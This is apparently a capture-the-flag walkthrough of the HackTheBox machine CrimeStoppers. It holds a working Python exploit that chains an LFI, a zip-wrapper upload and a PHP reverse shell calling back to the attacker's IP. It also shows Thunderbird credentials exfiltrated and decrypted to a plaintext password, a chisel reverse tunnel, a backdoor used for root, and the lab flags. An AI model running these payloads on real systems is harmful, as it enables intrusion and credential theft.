Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.80 | TCP:80 |
$ ip='10.10.10.80'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
bash
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Ubuntu))

|_http-title: FBIs Most Wanted: FSociety
|_http-server-header: Apache/2.4.25 (Ubuntu)LFI && ZIP Shell
GET / HTTP/1.1
Host: 10.10.10.80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Cookie: admin=1

GET /?op=php://filter/convert.base64-encode/resource=index HTTP/1.1
Host: 10.10.10.80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Cookie: admin=1
php
<?php
error_reporting(0);
define('FROM_INDEX', 1);
$op = empty($_GET['op']) ? 'home' : $_GET['op'];
if(!is_string($op) || preg_match('/\.\./', $op) || preg_match('/\0/', $op))
die('Are you really trying ' . htmlentities($op) . '!? Did we Time Travel? This isn\'t the 90\'s');
//Cookie
if(!isset($_COOKIE['admin'])) {
setcookie('admin', '0');
$_COOKIE['admin'] = '0';
}
function page_top($op) {
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="">
<meta name="author" content="">
<title>FBIs Most Wanted: FSociety</title>
<!-- Bootstrap Core CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<!-- Custom CSS -->
<link href="css/portfolio-item.css" rel="stylesheet">
</head>
<body>
<!-- Navigation -->
<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="?op=home">Home</a>
</div>
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="?op=upload">Upload</a></li>
<?php if ($_COOKIE['admin'] == 1) {
echo '<li><a href="?op=list">List</a></li>';
}
?>
</ul>
</div>
</div>
</nav>
<?php
}
function fatal($msg) {
?><div class="article">
<h2>Error</h2>
<p><?php echo $msg;?></p>
</div><?php
exit(1);
}
function page_bottom() {
?>
<footer>
<div class="row">
<div class="col-lg-12">
<p>Copyright © Non Profit Satire 2017</p>
</div>
</div>
<!-- /.row -->
</footer>
</div>
<!-- /.container -->
<!-- jQuery -->
<script src="js/jquery.js"></script>
<!-- Bootstrap Core JavaScript -->
<script src="js/bootstrap.min.js"></script>
</body>
</html>
<?php
ob_end_flush();
}
register_shutdown_function('page_bottom');
page_top($op);
if(!(include $op . '.php'))
fatal('no such page');
?>
php
<?php
include 'common.php';
// Stop the automated tools from filling up our ticket system.
session_start();
if (empty($_SESSION['token'])) {
$_SESSION['token'] = bin2hex(openssl_random_pseudo_bytes(32));
}
$token = $_SESSION['token'];
$client_ip = $_SERVER['REMOTE_ADDR'];
// If this is a submission, write $tip to file.
if(isset($_POST['submit']) && isset($_POST['tip'])) {
// CSRF Token to help ensure this user came from our submission form.
if (!empty($_POST['token'])) {
if (hash_equals($token, $_POST['token'])) {
$_SESSION['token'] = bin2hex(openssl_random_pseudo_bytes(32));
// Place tips in the folder of the client IP Address.
if (!is_dir('uploads/' . $client_ip)) {
mkdir('uploads/' . $client_ip, 0755, false);
}
$tip = $_POST['tip'];
$secretname = genFilename();
file_put_contents("uploads/". $client_ip . '/' . $secretname, $tip);
header("Location: ?op=view&secretname=$secretname");
} else {
print 'Hacker Detected.';
print $token;
die();
}
}
} else {
?>
<!-- #59: SQL Injection in Tip Submission - Removed database requirement by changing submit tip to create a file. -->
<div class="container">
<h2>Tips:</h2>
<br />
Any information that leads to the arrest of an #fsociety member will be rewarded genorously.
<br />
<form enctype="multipart/form-data" action="?op=upload" method="POST">
<label for="sname">Information: </label><br />
<textarea style="width:400px; height:150px;" id="tip" name="tip"> </textarea><br />
<label for="sname">Name: </label>
<input type="text" id="name" name="name" value="" style="width:355px;" />
<input type="text" id="token" name="token" style="display: none" value="<?php echo $token; ?>" style="width:355px;" />
<br />
<input type="submit" name="submit" value="Send Tip!" />
</form>
<?php
}
?>
php
<?php
/* Stop hackers. */
if(!defined('FROM_INDEX')) die();
// If the hacker cannot control the filename, it's totally safe to let them write files... Or is it?
function genFilename() {
return sha1($_SERVER['REMOTE_ADDR'] . $_SERVER['HTTP_USER_AGENT'] . time() . mt_rand());
}
?>檢查上傳邏輯
1.upload頁面設置CSRF保護
2.$secretname會通過重定向給予文件名
3.内容通過$tip參數傳遞。保存到uploads/$client_ip/$secretname
4.通過文件包含時會自動添加.php後綴
5.通過文件包含使用zip協議解析uploads目錄下的惡意文件
構造以下EXP
python
# @Maptnh
import requests
import re
import subprocess
import sys
import zipfile
def gen_zip(ip,port):
payload = f'''<?php
set_time_limit(0);
$ip = '{ip}';
$port = {port};
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {{
exit(1);
}}
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open('/bin/sh -i', $descriptorspec, $pipes);
if (!is_resource($process)) {{
exit(1);
}}
stream_set_blocking($pipes[0], false);
stream_set_blocking($pipes[1], false);
stream_set_blocking($pipes[2], false);
stream_set_blocking($sock, false);
while (1) {{
if (feof($sock)) {{
break;
}}
if (feof($pipes[1])) {{
break;
}}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a = NULL, $error_a = NULL, NULL);
if (in_array($sock, $read_a)) {{
$input = fread($sock, 1400);
fwrite($pipes[0], $input);
}}
if (in_array($pipes[1], $read_a)) {{
$input = fread($pipes[1], 1400);
fwrite($sock, $input);
}}
if (in_array($pipes[2], $read_a)) {{
$input = fread($pipes[2], 1400);
fwrite($sock, $input);
}}
}}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
?>
'''
with open('maptnh.php', 'w', encoding='utf-8') as f:
f.write(payload)
with zipfile.ZipFile('exp.zip', 'w', zipfile.ZIP_DEFLATED) as zipf:
zipf.write('maptnh.php')
print("[+] Generated exp.zip")
def get_tun0():
try:
result = subprocess.check_output(["ifconfig", "tun0"], stderr=subprocess.STDOUT, text=True)
match = re.search(r'inet (\d+\.\d+\.\d+\.\d+)', result)
if match:
return match.group(1)
except subprocess.CalledProcessError:
return None
def read_zip(file):
with open(file,'rb') as f:
b_data = f.read()
return b_data
def exp(target,tun0_ip):
session = requests.Session()
response = session.get(target+'/?op=upload')
phpsessid = session.cookies.get("PHPSESSID")
print(f"[+] Set PHPSESSID: {phpsessid}")
token_match = re.search(r'name="token"[^>]*value="([^"]+)"', response.text)
token = token_match.group(1)
print(f"[+] Set CSRF Token: {token}")
files = {
'tip': (None, read_zip('./exp.zip')), # Content-Disposition: form-data; name="tip"
'name': (None, 'test'), # Content-Disposition: form-data; name="name"
'token': (None, token), # Content-Disposition: form-data; name="token"
'submit': (None, 'Send Tip!') # Content-Disposition: form-data; name="submit"
}
upload_response = session.post(target+'?op=upload', files=files, allow_redirects=False)
location = upload_response.headers.get('Location')
if location:
print(f"[+] Ready exploit...")
else:
print("[-] None")
return
filename = re.search(r"secretname=([a-f0-9]+)", location).group(1)
test_url = f'{target}/uploads/{tun0_ip}/{filename}'
temp_res = session.get(test_url)
if temp_res.status_code == 200:
print(f"[O] {test_url}")
else:
print(f"[X] Error")
return
session.get(target+f'/?op=zip://uploads/{tun0_ip}/{filename}%23maptnh')
print("[*] Done.")
if __name__ == '__main__':
target = "http://10.10.10.80"
if len(sys.argv) < 3:
print("[!] python exp.py <LIP> <LPORT>")
exit(1)
ip = sys.argv[1]
port = sys.argv[2]
tun0_ip = get_tun0()
if tun0_ip:
print(f"[+] tun0: {tun0_ip}")
else:
print("[!] tun0: Error!!!")
exit
gen_zip(ip,port)
exp(target,tun0_ip)$ python3 exp.py 10.10.16.15 443

User.txt
3bb4930ab59d1a2db57e5fe11defcb27
Firefox decrypto to dom && DLINK

www-data@crimestoppers:/home/dom/.thunderbird/36jinndk.default$ cat logins.json
使用dlink同步到我們主機
https://github.com/MartinxMax/dlink
$ ./dlink server --path /tmp/test
www-data@crimestoppers:/tmp$ ./dlink client --endpoint '10.10.16.15:10091' --path /home/dom/.thunderbird --key 'pykAHGgYqNck'

https://github.com/unode/firefox_decrypt
$ python3 firefox_decrypt.py /tmp/test/36jinndk.default/

Website: imap://crimestoppers.htb
Username: 'dom@crimestoppers.htb'
Password: 'Gummer59'
Website: smtp://crimestoppers.htb
Username: 'dom@crimestoppers.htb'
Password: 'Gummer59'$ chisel server -p 1080 --reverse
www-data@crimestoppers:/tmp$ ./chisel client 10.10.16.15:1080 R:2222:localhost:22
$ ssh dom@127.0.0.1 -p 2222

Privilege Escalation:rootme-0.5 Backdoor

dom@crimestoppers:/tmp$ cat access.log.3 |head -n 20

dom@crimestoppers:/tmp$ nc 127.0.0.1 80
get FunSociety

Root.txt
865fdf859e1e52567862873338bab685